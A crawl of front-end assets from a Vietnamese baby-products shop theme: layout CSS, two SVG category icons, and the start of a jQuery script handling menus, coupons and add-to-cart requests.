.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb{width: 100%;height: auto;float: left;border: #eaeaea solid 1px;margin-bottom: 5px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{width: 100%;height: auto;object-fit: cover;object-position: top;float:left}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info{width: 100%;height: auto;float: left;padding: 5px 0px 10px 10px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:hover .info{bottom:0}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{font-weight: bold;font-size: 16px;padding-bottom: 5px;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{color: #555;font-size: 16px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price{width: 100%;height: auto;float: left;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-size: 17px;color: #000;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;color: #888;display: block}
.bx-product-layout2-homev2{padding: 30px 0;}
.bx-product-layout2-homev2 .list-product-homev2{overflow: hidden;background: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 li{padding-bottom: 30px;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent span{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb img{width: 100%;height: auto;}
.bx-product-layout2-homev2 .list-product-homev2 .info{width: 100%;height: auto;float: left;padding: 0 10px}
.bx-product-layout2-homev2 .list-product-homev2 .info h3{padding-bottom: 5px;}
.bx-product-layout2-homev2 .list-product-homev2 .info h3 a{font-weight: 500;font-size: 18px;padding-bottom: 5px;color: #111;}
.bx-product-layout2-homev2 .list-product-homev2 .price{}
.bx-product-layout2-homev2 .list-product-homev2 .price strong{font-size: 19px;color: #d41003;}
.bx-product-layout2-homev2 .list-product-homev2 .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;}

.bx-news-layout2-homev2{padding: 30px 0;background: #FFF;}
.bx-news-layout2-homev2 .item-top-news{}
.bx-news-layout2-homev2 .item-top-news .row{margin-bottom: 15px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6{position: relative;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:first-child{padding-right: 8px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:last-child{padding-left: 7px;}
.bx-news-layout2-homev2 .item-top-news .thumb{width: 100%;height: 100%;}
.bx-news-layout2-homev2 .item-top-news .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-layout2-homev2 .item-top-news .info{width: calc(100% - 23px);height: auto;position: absolute;bottom: 0;background: rgba(0,0,0,0.5);padding: 10px;left: 15px;}
.bx-news-layout2-homev2 .item-top-news .info h3{}
.bx-news-layout2-homev2 .item-top-news .info h3 a{color: #FFF;font-weight: 500;}
.bx-news-layout2-homev2 .item-top-news .info p{color: #FFF;}
.bx-news-layout2-homev2 .list-newsv2{overflow: hidden;}
.bx-news-layout2-homev2 .list-newsv2 li{}
.bx-news-layout2-homev2 .list-newsv2 li .thumb{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .thumb img{width: 100%;height: 250px;object-fit: cover;border-radius: 10px;}
.bx-news-layout2-homev2 .list-newsv2 li .info{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3{padding: 5px 0;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3 a{color: #333;font-weight: 500;font-size: 17px;}
.bx-news-layout2-homev2 .list-newsv2 li .info p{font-size: 14px;line-height: 24px;}

.list-product-homev2 .ratelist {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
.list-product-homev2 .ratelist span.point {
    color: #ff9321;
    font-weight: normal;
}
.list-product-homev2 .ratelist span.total-rate {
    color: #999;
    padding-left: 5px;
}
.list-product-homev2 .readmore{width: auto;float: right;background: #ff710d;padding: 8px 23px;border-radius: 5px;position: relative;top: 10px;right: 10px;}
.list-product-homev2 .readmore a{color: #FFF;text-transform: uppercase;font-size: 16px;}
.bx-header-v2{width: 100%;height: auto;float: left;}
.bx-header-v2 h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 35px;font-size: 30px;position: relative;padding-bottom: 10px;}
.bx-header-v2.center h2{text-align: center;}
.bx-header-v2 h2:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: 0;}
.bx-header-v2.center h2:before{right: 0;left: 0;margin: auto;}
.bx-header-v2 h2:after{content:'';width: 90px;height: 1px;background: #282828;position: absolute;bottom: 3px;left: 0;}
.bx-header-v2.center h2:after{right: 0;margin: auto;}
.bx-header-v2 p{width: 60%;line-height: 22px;padding-bottom: 20px;}

.bx-header-icon{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header-icon h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 0;font-size: 30px;position: relative;padding-bottom: 5px;}
.bx-header-icon .line{font-size: 20px;color: #ee2125;position: relative;width: 100%;height: auto;float: left;}
.bx-header-icon .line:before{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 0;right: 80px;top: 12px;}
.bx-header-icon .line:after{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 80px;right: 0;top: 12px;}
.bx-header-icon .line i{color:#282828;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.list-item-slider{overflow: hidden;}
.list-item-slider .item{margin-left: 0 !important;}
.list-item-slider .lSPager{}
.list-item-slider .lSPager li{}
.list-item-slider .lSPager li a{}
.list-item-slider .lSPager li.active{}
.list-item-slider .lSPager li.active a{background-color: #ff9321 !important;}
@media(max-width:768px){
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(50% - 10px);margin: 0 5px 15px 5px;}
    .bx-header-icon h2{font-size: 25px;}
    .bx-header-v2 h2{font-size: 25px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6 .player{margin-bottom: 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-4 .player{margin-bottom: 10px}
    .bx-video-homev2 .iframe iframe{height: 350px;}
    .bx-header-v2 p{width: 100%}
    .faqv2 .list-faq .item{width: calc(100%);}
    .bx-slider-homev2 img{height: auto;}
    .bx-welcome .content p{text-align: justify;}
    .list-product-homev2 .readmore{display: none}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{width:100%;height: 52px;overflow: hidden;float: left;margin-bottom: 10px;}
    .bx-header-v2{padding: 0 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6{padding-bottom: 15px;}
    .bx-saoviet-layout2-homev2 .row:nth-child(2){margin-top:0}
    .bx-saoviet-layout2-homev2 .row .col-md-4{padding-bottom: 15px}
    .bx-product-orther-layout2-homev2 .list-product-v2 .col-md-4{padding-bottom: 15px;}
    .bx-product-orther-layout2-homev2 .list-product-v2 .price{bottom: 15px;}
    .bx-news-hot .list-news .top .thumb img{height: 250px;}
    .bx-news-hot .list-news .col-md-6:first-child{padding-right: 15px;padding-bottom: 15px;}
    .bx-news-hot .list-news .item .title{height: auto;}
    .faqv2 .list-faq .item{margin-left: 0;padding: 5px 0;}
    .faqv2 .list-faq .item h3{height: auto;line-height: 25px;padding: 0 30px;}
    .faqv2 .list-faq .item i{position: absolute;left: 7px;top: 5px;}
    .bx-news-layout2-homev2 .list-newsv2{padding: 0 15px;}
    .bx-store-layout2-homev2 .list-item{width: 100%;margin-bottom: 15px}
    .bx-store-layout2-homev2 .list-store{display: block}
    .bx-store-layout2-homev2 .list-item.active{width:100%}
    .bx-welcome{padding: 30px 0 30px 0;}
    .bx-product-layout2-homev2{padding: 30px 0;}
    .bx-product-layout1-homev2{padding: 30px 0 0px 0;}
    .bx-saoviet-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-product-orther-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-news-hot{padding: 30px 0;}
    .bx-video-homev2{padding: 30px 0;}
    .faqv2{padding: 30px 0;}
    .bx-news-layout2-homev2{padding: 30px 0;}
     .popup-player-video .main-video{width: calc(100% - 20px);margin-left: 10px;height: 240px;}
    .popup-player-video .main-video .close{right: 0;top: -45px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{height: auto;float: left;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-weight: normal;font-size: 17px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{margin-bottom: 15px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg
body_size: 1546
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,6.4c1.5,0.6,2.1,1.7,2,3.2c-0.1,1,0,1.9,0,2.9c1.8,0,3.5,0,5.2,0c0.4,0,0.8,0.1,1.1,0.2
			c1,0.5,1.2,1.7,0.4,2.6c-0.7,0.9-1.5,1.8-2.3,2.7c0.7,0.9,1.5,1.7,2.2,2.6c0.5,0.6,0.8,1.3,0.4,2c-0.4,0.7-1,1-1.8,1
			c-1.7,0-3.4,0-5.2,0c0,0.3,0,0.5,0,0.7c0,2,0,4.1,0,6.1c0,0.7-0.3,1.1-0.9,1.2c-0.5,0.1-1-0.2-1.1-0.7c-0.1-0.3-0.1-0.7-0.1-1
			c0-6.8,0-13.6,0-20.4c0-1.2,0-1.2-1.2-1.2c-14.1,0-28.1,0-42.2,0c-0.3,0-0.6,0-0.9,0c0,18.9,0,37.7,0,56.6c0.3,0,0.5,0,0.8,0
			c14.2,0,28.5,0,42.7,0c0.7,0,0.8-0.2,0.8-0.8c0-9.3,0-18.5,0-27.8c0-0.3,0-0.7,0-1c0.1-0.5,0.4-0.9,0.9-0.9c0.6,0,1,0.3,1.1,0.8
			c0,0.2,0,0.4,0,0.7c0,11.5,0,23.1,0,34.6c0,1.6-1.1,3-3,3c-12,0-24.1,0-36.1,0c-0.2,0-0.4,0-0.6,0c-0.6-0.1-0.9-0.4-0.9-0.9
			c0-0.5,0.3-0.9,0.9-1c0.2,0,0.4,0,0.7,0c12,0,23.9,0,35.9,0c1.1,0,1.2-0.1,1.2-1.2c0-1.1,0-2.2,0-3.4c-0.3,0-0.5,0-0.7,0
			c-16.8,0-33.5,0-50.3,0c-1.5,0-2.6,0.9-2.6,2.3c0,1.4,1,2.3,2.6,2.3c2.9,0,5.7,0,8.6,0c0.6,0,1,0.2,1.1,0.8
			c0.2,0.7-0.3,1.2-1.1,1.2c-1.9,0-3.8,0-5.6,0c-1.1,0-2.1,0-3.2,0c-2.4,0-4.2-1.8-4.4-4.2c0-0.3,0-0.5,0-0.8c0-19.6,0-39.3,0-58.9
			c0-1.5,0.5-2.7,2-3.3C27.5,6.4,45.3,6.4,63.2,6.4z M16.6,64.9c0-3,0-5.9,0-8.9c-2.3,0-4.6,0-6.8,0c0,3.2,0,6.3,0,9.5
			C12,64.5,14.4,65.2,16.6,64.9z M9.8,17.4c2.3,0,4.6,0,6.9,0c0-3,0-6,0-9c-2,0-4,0-5.9,0c-0.9,0-1,0.1-1,1c0,2.5,0,4.9,0,7.4
			C9.7,17,9.7,17.2,9.8,17.4z M9.8,24.5c0,0.1-0.1,0.2-0.1,0.3c0,2.6,0,5.3,0,7.9c0,0.4,0.2,0.5,0.6,0.5c1.5,0,3,0,4.5,0
			c0.6,0,1.2,0,1.8,0c0-3,0-5.9,0-8.8C14.3,24.5,12.1,24.5,9.8,24.5z M16.6,49c0-2.9,0-5.8,0-8.7c-0.2,0-0.4,0-0.6,0
			c-1.9,0-3.8,0-5.7,0c-0.6,0-0.7,0.2-0.7,0.7c0,2.5,0,4.9,0,7.4c0,0.2,0,0.4,0.1,0.6C12.1,49,14.3,49,16.6,49z M65.2,14.6
			c0,2.4,0,4.8,0,7.2c1.6,0,3.1,0,4.7,0c-0.7-0.8-1.3-1.6-1.9-2.3c-0.7-0.9-0.7-1.6,0-2.5c0.4-0.5,0.8-1,1.2-1.5
			c0.2-0.3,0.4-0.5,0.7-0.9C68.3,14.6,66.8,14.6,65.2,14.6z M16.7,19.5c-2.3,0-4.6,0-6.9,0c0,1,0,1.9,0,2.9c2.3,0,4.6,0,6.9,0
			C16.7,21.4,16.7,20.5,16.7,19.5z M9.7,51c0,0.8,0,1.6,0,2.4c0,0.4,0.1,0.6,0.6,0.6c1.9,0,3.7,0,5.6,0c0.3,0,0.6,0,0.8,0
			c0-1,0-2,0-2.9C14.3,51,12.1,51,9.7,51z M9.7,38.1c2.3,0,4.6,0,6.9,0c0-1,0-1.9,0-2.8c-2.3,0-4.6,0-6.9,0
			C9.7,36.3,9.7,37.2,9.7,38.1z"/>
		<path class="st0" d="M27.4,42.2c-0.7-0.1-1.3-0.1-1.9-0.3c-2-0.6-3.2-2.7-2.8-4.6c0.5-2.2,2.3-3.6,4.5-3.3
			c0.5,0.1,0.5-0.2,0.7-0.5c1.5-4.2,4.1-7.4,8.3-9.2c5.4-2.2,11.5-0.5,15.3,4.3c1.3,1.6,2.2,3.4,2.8,5.3c3.4,0.1,5.1,1.6,5.1,4.2
			c0,2.4-2,4-4.8,4c0,0.1-0.1,0.2-0.1,0.2c-1.2,3.8-3.8,6-7.6,7c-4.4,1.2-8.8,1.1-13.1-0.4c-3.1-1.1-5.2-3.2-6.2-6.4
			C27.5,42.3,27.4,42.2,27.4,42.2z M35.4,26.9c-3.2,2-5.1,4.9-6,8.4c-0.3,1.1-0.8,1.3-1.8,0.9c-0.9-0.4-1.9-0.2-2.6,0.5
			c-0.6,0.7-0.7,1.7-0.1,2.5c0.6,0.8,1.5,1.1,2.5,0.8c1-0.4,1.5-0.1,1.7,0.9c0.6,3.2,2.5,5.3,5.6,6.3c3.9,1.3,7.9,1.3,11.9,0.1
			c3.2-0.9,5.3-3,6-6.4c0.2-1.2,0.6-1.3,1.7-1c1,0.3,1.9,0,2.5-0.8c0.5-0.8,0.5-1.7-0.1-2.4c-0.6-0.8-1.6-1-2.5-0.6
			c-1.1,0.5-1.5,0.3-1.8-0.9c-0.7-2.7-2-5-4-6.8c-0.3-0.3-0.7-0.6-1.1-0.9c-0.7,1.5-1.1,2.9-0.5,4.5c0.3,0.9-0.7,1.7-1.7,1.4
			c-0.4-0.1-0.8-0.2-1.1-0.4c-1.3-0.7-2.5-1.5-3.8-2.3c-0.1,0.2-0.2,0.5-0.2,0.8c-0.1,0.6-0.4,1.1-1,1.3c-0.6,0.2-1.1-0.2-1.5-0.6
			C36.1,30.7,35.5,29,35.4,26.9z M44.4,30.9c0.3-1.2,0.6-2.3,0.8-3.4c0.1-0.2,0.2-0.5,0.2-0.7c0-0.2-0.2-0.6-0.3-0.6
			c-2.3-0.9-4.6-1.1-7-0.4c-0.2,0-0.4,0.2-0.4,0.3c-0.4,1.1,0.1,3.3,0.8,3.8c0.1-0.3,0.3-0.6,0.4-0.9c0.6-1.3,1.6-1.4,2.6-0.3
			C42.3,29.6,43.3,30.3,44.4,30.9z"/>
		<path class="st0" d="M40.9,43.2c-1.3,0-2.3-0.5-3.3-1.3c-0.5-0.5-0.6-1.1-0.2-1.5c0.4-0.5,0.9-0.5,1.5,0c1.4,1.1,2.6,1.1,3.9,0
			c0.6-0.5,1.1-0.5,1.5,0c0.4,0.4,0.3,1.1-0.2,1.6C43.3,42.7,42.2,43.2,40.9,43.2z"/>
		<path class="st0" d="M36.8,36.2c0,0.8-0.3,1.2-1,1.2c-0.6,0-1-0.5-1-1.2c0-0.8,0.4-1.2,1-1.2C36.4,35,36.8,35.4,36.8,36.2z"/>
		<path class="st0" d="M45.1,36.2c0-0.8,0.4-1.2,1-1.2c0.6,0,1,0.5,1,1.2c0,0.8-0.4,1.3-1,1.2C45.5,37.4,45.1,37,45.1,36.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg
body_size: 1980
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M10.5,58.2c-1.8-0.7-3.1-1.9-3.8-3.6C6,53,6.1,51.5,6.4,49.9c0.9-5.5,3.8-9.6,8.7-12.3c0.1,0,0.2-0.1,0.3-0.2
			c-0.1-0.1-0.1-0.2-0.2-0.3c-3.5-4.5-4.2-9.5-2.9-14.9c0.1-0.5,0-0.7-0.4-1c-2.7-1.7-4-4.8-3.4-8c0.6-2.9,3.1-5.3,6-5.9
			c3.2-0.6,6.3,0.7,8,3.4c0.3,0.5,0.6,0.5,1.1,0.4c3.7-1,7.5-1,11.2,0c0.4,0.1,0.6,0.1,0.9-0.3c1.9-3.1,5.5-4.4,8.9-3.3
			c3.4,1.1,5.6,4.2,5.3,7.8c-0.2,2.7-1.6,4.8-4,6.2c1.5,5.7,0.8,11-3,15.9c2.2,1.2,4.2,2.8,5.9,4.9c0-0.3,0-0.5,0-0.7
			c0-1.9,0-3.8,0-5.7c0-0.4,0.1-0.9,0.4-1.2c2.4-3.5,4.9-7,7.3-10.5c0.7-0.9,1.4-0.9,2.1,0c2.4,3.5,4.9,6.9,7.3,10.4
			c0.2,0.3,0.4,0.8,0.4,1.3c0,4.3,0,8.7,0,13c0,0.2,0,0.5,0,0.8c0.3,0,0.5,0,0.8,0c1.9,0,3.7,0,5.6,0c0.9,0,1.3,0.4,1.3,1.2
			c0,5,0,10,0,15c0,0.9-0.4,1.2-1.3,1.2c-8,0-15.9,0-23.9,0c-0.6,0-0.8,0.2-1.1,0.7c-1.7,3.1-4.2,4.9-7.9,4.8
			c-2.3-0.1-4.1-1.1-5.6-2.7c-0.2-0.2-0.3-0.4-0.5-0.6c-2.9,1.5-5.8,1.5-8.7,0c-0.4,0.4-0.8,0.8-1.3,1.2c-3.8,3.3-9.2,2.5-12.1-1.7
			c-2.2-3.1-2.5-6.6-1.1-10.1C10.3,58.7,10.4,58.5,10.5,58.2z M29.5,41.1c0.7-0.1,1.7-0.1,2.8-0.3c3.7-0.6,6.8-2.2,9.1-5.2
			c2.3-3,3.2-6.5,2.8-10.2c-0.4-4.3-2.3-7.7-5.9-10.1c-2.4-1.6-5.1-2.4-8-2.5c-3.4-0.2-6.7,0.3-9.7,2c-4.2,2.4-6.4,6.2-6.7,11
			c-0.4,5.3,1.5,9.7,6,12.8C22.6,40.4,25.8,41,29.5,41.1z M32.3,67.6c-1.3-3-1.4-5.9-0.2-8.9c1.3-3,3.5-4.9,6.8-5.6
			c-0.1-0.7-0.1-1.4-0.2-2.1c-0.5-3-1.5-5.7-3.6-8c-0.3-0.3-0.5-0.4-0.9-0.3c-3.3,0.8-6.6,0.8-9.9,0c-0.6-0.1-0.9,0-1.3,0.5
			c-1.6,1.9-2.6,4.1-3.1,6.4c-0.3,1.2-0.4,2.3-0.6,3.5c5.5,0.9,9.7,7.6,6.7,14.5C28,68.6,30.1,68.6,32.3,67.6z M24.7,63
			c0-1.5-0.4-2.9-1.1-4.2c-2.2-3.9-7-4.6-9.9-1.3c-2.7,3-2.7,8,0,11c2.7,3,6.9,2.8,9.3-0.4C24.2,66.6,24.6,64.8,24.7,63z M33.4,62.9
			c0.1,1.5,0.4,2.9,1.1,4.2c2.2,4,7,4.6,10,1.3c2.6-3,2.6-8,0-11c-2.7-3-6.9-2.8-9.3,0.3C34,59.3,33.5,61,33.4,62.9z M71.6,65.1
			c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,4.4,0,8.7,0,13C62.9,65.1,67.2,65.1,71.6,65.1z M21.1,41.9c-1.3-0.9-2.6-1.7-3.9-2.6
			c-0.1-0.1-0.4-0.1-0.6,0c-1.1,0.7-2.3,1.3-3.3,2.2c-3.1,2.6-4.6,6-4.9,10.1c-0.2,2,0.9,3.8,2.8,4.5c0.4,0.1,0.6,0.1,0.9-0.2
			c1.2-1.4,2.8-2.3,4.6-2.7c0.2,0,0.4-0.3,0.4-0.5C17.4,48.7,18.6,45,21.1,41.9z M37.1,41.9c0.4,0.6,0.8,1.2,1.2,1.8
			c1.7,2.7,2.5,5.7,2.7,8.9c0,0.3,0,0.6,0.4,0.6c1.9,0.3,3.4,1.3,4.7,2.6c0.2,0.2,0.5,0.3,0.7,0.2c1.6-0.5,2.8-2,2.9-3.7
			c0-0.7-0.1-1.4-0.2-2.2c-0.8-5.1-3.6-8.6-8-10.9c-0.1-0.1-0.4-0.1-0.5,0C39.7,40.2,38.4,41,37.1,41.9z M51.8,49.8
			c4.1,0,8.1,0,12.1,0c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,0.1,0,0.2,0,0.3c0,3.1,0,6.1,0,9.2c0,0.2,0.1,0.4,0.1,0.5
			C51.3,47.8,51.5,48.8,51.8,49.8z M13.2,19.5c1.6-3.3,4.1-5.7,7.4-7.3c-0.8-1.8-3.2-3-5.2-2.8c-2.6,0.3-4.5,2.1-4.9,4.7
			C10.2,16.2,11.4,18.6,13.2,19.5z M44.9,19.5c2-1,3-3.3,2.6-5.7c-0.4-2.3-2.4-4.1-4.9-4.4c-2-0.2-4.4,1-5.2,2.8
			C40.8,13.8,43.3,16.3,44.9,19.5z M56.3,65.1c0-4.4,0-8.7,0-13c-1.5,0-2.9,0-4.3,0c-0.1,0.7-0.2,1.4-0.4,2.1c0.4,0,0.8,0,1.1,0
			c1,0,1.3,0.4,1.3,1.4c0,2,0,3.9,0,5.9c0,1.2-0.3,1.5-1.5,1.5c-1.3,0-2.6,0-3.9,0c-0.1,0.8-0.1,1.5-0.2,2.2
			C51.2,65.1,53.7,65.1,56.3,65.1z M63,34.5c-1.9-2.7-3.7-5.2-5.5-7.9c-1.9,2.7-3.7,5.2-5.5,7.9C55.7,34.5,59.2,34.5,63,34.5z
			 M52,56.3c-0.6,0-1.2-0.1-1.7,0.1c-0.9,0.5-1.7,1.2-2.5,1.9c0.2,0.7,0.5,1.5,0.8,2.4c1.1,0,2.3,0,3.4,0c0-1.4,0-2.7,0-4
			C52,56.6,52,56.5,52,56.3z"/>
		<path class="st0" d="M28,35.5c0-1.1,0-2.1,0-3.1c0-0.2-0.2-0.4-0.3-0.5c-0.6-0.4-1.2-0.8-1.8-1.3c-1-0.8-1.4-1.9-1-3.1
			c0.4-1.2,1.3-1.8,2.6-1.8c1.1,0,2.2,0,3.3,0c1.2,0,2.1,0.6,2.5,1.7c0.4,1.1,0.1,2.3-0.8,3c-0.6,0.5-1.3,0.9-1.9,1.4
			c-0.1,0.1-0.3,0.3-0.3,0.4c0,1,0,2.1,0,3.1c2.6,0.1,5.2-2.1,5.4-4.6c0.1-0.9,0.5-1.3,1.2-1.3c0.7,0,1.1,0.6,1,1.4
			c-0.1,1.9-1,3.4-2.4,4.6c-3.8,3.2-10.1,2.9-13.4-0.8c-1.1-1.2-1.7-2.5-1.6-4.1c0-0.7,0.4-1.1,1-1.1c0.6,0,1,0.4,1.1,1
			c0.4,2.6,1.8,4.1,4.4,4.8C27.3,35.4,27.6,35.5,28,35.5z M31.3,28.3c-0.3-0.1-0.5-0.3-0.7-0.3c-1,0-2.1,0-3.1,0
			c-0.2,0-0.5,0.2-0.5,0.3c0,0.2,0.1,0.5,0.3,0.6c1.7,1.5,1.7,1.5,3.6,0.1c0.1-0.1,0.2-0.1,0.3-0.2C31.2,28.7,31.2,28.5,31.3,28.3z"
			/>
		<path class="st0" d="M23.6,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1
			C23.1,23.6,23.6,24.1,23.6,24.7z"/>
		<path class="st0" d="M36.7,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1C36.3,23.7,36.7,24.1,36.7,24.7
			z"/>
		<path class="st0" d="M65.1,62.9c-1,0-2.1,0-3.1,0c-1,0-1.5-0.8-1.1-1.7c1-2.1,2.1-4.2,3.2-6.3c0.2-0.3,0.7-0.6,1-0.7
			c0.3,0,0.8,0.3,1,0.7c1.1,2.1,2.1,4.2,3.2,6.3c0.5,1,0,1.7-1.1,1.7C67.1,62.9,66.1,62.9,65.1,62.9z M66.6,60.7c-0.5-1-1-1.9-1.5-3
			c-0.5,1.1-1,2-1.5,3C64.7,60.7,65.6,60.7,66.6,60.7z"/>
		<path class="st0" d="M57.5,38.9c2.4,0,4.3,2,4.3,4.4c0,2.4-2,4.3-4.4,4.3c-2.4,0-4.3-2-4.3-4.4C53.1,40.8,55.1,38.9,57.5,38.9z
			 M59.6,43.3c0-1.2-0.9-2.2-2.1-2.2c-1.1,0-2.2,1-2.2,2.1c0,1.2,0.9,2.2,2.1,2.2C58.6,45.5,59.6,44.5,59.6,43.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11
body_size: 4110
content:
function showMenu() {
    $(".menu").slideToggle();
}
function showSearch() {
    $(".search .frm").addClass('active');
}
function closePopupBanner() {
    $(".bx-popup").toggle();
}
function couponCode() {
    var url = $('body').attr('data-ajax');
    var code = $("#coupon-code").val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "coupon_cart",
            code: code
        },
        success: function (response) {
            $('#main-cart').html(response);
        }
    });
}
function addToCartQ(productId, price, sale, size, color) {
    var url = $('body').attr('data-ajax');
    var sl = 1;
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            size: size,
            color: color
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
            $(".option .cart .icon strong").text(dataOut.count);

        }
    });
}
function addToCart(productId) {
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
            $(".popup-message .btn-buy").show();
        }
    });
}
function addToCartToCheckout(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    var sku = $("#sku-" + productId).val();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            titleProduct: titleProduct,
            attribute: attribute
        },
        success: function (response) {
           
        }
    });
    var url = $('body').attr('data-url');
    window.location.href = url + '/gio-hang';
}
function addToCartToTraGop(productId) {
    $("#btn-buy-now" + productId).text('Đang xử lý...');
    $(".list-cate li").removeClass('active');
    var url = $('body').attr('data-ajax');
    var sl = $('#totalItem' + productId).val();
    var price = $("#price_product" + productId).val();
    var sale = $("#sale_product" + productId).val();
    var attribute = $("#attribute_product" + productId).val();
    var sku = $("#sku-" + productId).val();
    var titleProduct = $("#titleProduct" + productId).text();
    $.ajax({
        type: "GET",
        url: url,
        async: false,
        data: {
            action: "add_to_cart",
            id: productId,
            sl: sl,
            price: price,
            sale: sale,
            sku: sku,
            attribute: attribute
        },
        success: function (response) {
            var dataOut = JSON.parse(response);
            $('.cart .text strong').text(dataOut.count);
//            openMessageContent('Bạn đã thêm ' + titleProduct + ' vào giỏ hàng.');
//            $(".popup-message .btn-buy").show();
        }
    });
